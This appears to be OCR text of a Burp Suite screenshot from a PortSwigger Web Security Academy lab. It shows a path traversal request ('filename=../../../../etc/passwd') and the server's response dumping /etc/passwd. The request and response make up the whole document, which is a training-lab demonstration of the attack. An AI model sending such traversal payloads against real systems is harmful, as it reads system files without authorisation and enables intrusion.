 Send
Cancel
Target: https://0a4d003e04c1516980d59e99007700c5
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a4d003e04c1516980d59e99007700c5.web-security-academy.net
3 Cookie: session=XydfuX7oN09ooIV1jI0WwLmz3jEkCjB1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4d003e04c1516980d59e99007700c5.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
Search...
0 highlights